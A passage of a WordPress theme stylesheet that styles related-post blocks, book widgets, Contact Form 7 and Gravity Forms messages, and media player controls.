font-size: 12.99998px;
font-size: 0.92857rem;
font-weight: normal;
line-height: 1.92308em;
margin-bottom: 0;
vertical-align: middle; }
#subscribe-email {
margin-bottom: 0.89286em; }
#subscribe-email input {
padding: 0.6429em 0.7143em !important; } .site-content #jp-relatedposts {
border-top: 1px solid #eaeaeb;
margin: 1.7857em 0;
padding-top: 2.67857em; }
.site-content #jp-relatedposts .jp-relatedposts-headline {
font-size: 1em; }
.site-content #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post {
opacity: 1;
margin: 0;
padding: .3333em 0 0;
width: 31%; }
@media (max-width: 780px) {
.site-content #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post {
width: 100%; } }
.site-content #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post:first-child {
margin-right: 2.4%; }
@media (max-width: 480px) {
.site-content #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post:first-child {
margin-right: 0; } }
.site-content #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post:last-child {
margin-left: 2.4%; }
@media (max-width: 480px) {
.site-content #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post:last-child {
margin-left: 0; } }
.site-content #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post:only-child {
margin: 0; }
.site-content #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post h4 {
margin-top: 1em; }
.site-content #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post h4 a {
color: #313539;
font-weight: 700;
line-height: normal; }
.site-content #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post h4 a:hover {
color: #5a5d60;
text-decoration: none; }
.site-content #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post:hover .jp-relatedposts-post-title a {
text-decoration: none; }
.site-content #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post p {
color: #acaeaf;
font-size: .8666rem;
margin-bottom: 0;
opacity: 1; }  body.single-mbt_book .entry-header {
margin-bottom: 2.67857em; }
.mbt-breadcrumbs {
color: #acaeaf;
font-family: "Lato", sans-serif;
font-size: 12.99998px;
font-size: 0.92857rem;
line-height: 1.92308em;
padding-bottom: 0.89286em; }
.mbt-breadcrumbs a {
color: #acaeaf; }
.mbt-breadcrumbs a:hover {
color: #0896fe;
text-decoration: none; }
.mbt-book .mbt-book-meta a {
font-weight: normal; }
.mbt-book .mbt-book-meta a:hover {
color: #5a5d60; } .mbt-featured-book-widget .mbt-book-title {
color: #5a5d60;
line-height: 1.7857;
margin: 0 0 0.89286em; }
.mbt-featured-book-widget .mbt-book-title a {
font-size: initial; }
.mbt-featured-book-widget .mbt-book-title a:hover {
color: #0896fe !important;
font-size: initial;
text-decoration: none; }
.mbt-featured-book-widget .mbt-book-images {
padding-bottom: 0.89286em; }
.mbt-featured-book-widget .mbt-book-blurb {
font-size: 1em; } .wpcf7 p {
font-weight: 600;
margin-bottom: 1.33929em; }
.wpcf7 p span {
font-weight: 400; }
.wpcf7 p span[style] {
display: block !important; }
.wpcf7 p .wpcf7-form-control-wrap, .wpcf7 p .wpcf7-form-control {
display: block; }
.wpcf7 p .wpcf7-not-valid-tip {
background: #ffdfe0;
border-top: 1px solid #c89797;
border-bottom: 1px solid #c89797;
color: #790000;
font-size: 14px;
font-size: 1rem;
line-height: 1.78571em;
margin-top: 0.5em;
padding: 0.44643em; }
.wpcf7 p select.wpcf7-select option::selection {
background: red; }
.wpcf7 p span.wpcf7-list-item-label {
margin-right: 0.3125em; }
.wpcf7 p span.wpcf7-list-item {
margin: 0 0.75em 0 0; }
.wpcf7 p .wpcf7-form-control.wpcf7-submit {
float: left;
margin: 0; }
.wpcf7 p img.ajax-loader {
float: left;
display: block;
margin: 0.75em 0 0 1.5em; }
.wpcf7 .wpcf7-validation-errors {
background: #ffdfe0;
border: none;
border-top: 1px solid #c89797;
border-bottom: 1px solid #c89797;
color: #790000;
float: left;
margin-top: 0.44643em; }
.wpcf7 .wpcf7-response-output {
box-sizing: border-box;
clear: both;
font-size: 14px;
font-size: 1rem;
line-height: 1.78571em;
margin: 0.44643em 0 0;
padding: 0.89286em;
width: 100%; }
.wpcf7 .wpcf7-mail-sent-ok {
background: #fffbcc;
border: none;
border-top: 1px solid #e6db55;
border-bottom: 1px solid #e6db55;
color: #5a5d60;
float: left;
margin-top: 1.78571em; }
.wpcf7:after {
content: ".";
clear: both;
display: block;
height: 0;
visibility: hidden; } .gform_wrapper .top_label .gfield_label {
margin-bottom: 0; }
.gform_wrapper .ginput_container {
margin-bottom: 1rem; }
.gform_wrapper .gfield_checkbox li input[type=checkbox],
.gform_wrapper .gfield_radio li input[type=radio],
.gform_wrapper .gfield_checkbox li input {
margin-left: 0.125em; }
.ui-datepicker a {
transition: 0; }
.gform_confirmation_wrapper .gform_confirmation_message {
font-size: 1em !important;
background: #fffbcc;
border: 1px solid #e6db55 !important;
border-right: none !important;
border-left: none !important;
color: #5a5d60;
padding: 1.2656em 0.8438em; }
#secondary .gform_confirmation_wrapper .gform_confirmation_message,
#colophon .gform_confirmation_wrapper .gform_confirmation_message {
font-size: 0.9286em !important; } span.jwcontrols span button {
-moz-border-radius: initial;
-webkit-border-radius: initial;
border-radius: initial;
-moz-transition: initial;
-o-transition: initial;
-webkit-transition: initial;
transition: initial;
background: initial;
border: initial;
color: initial;
-webkit-appearance: initial;
font-weight: initial;
line-height: initial;
outline-style: initial;
padding: initial;
text-transform: initial; } .so-widget-tabs li a,
.so-widget-tabs li a:hover {
border-bottom: none; }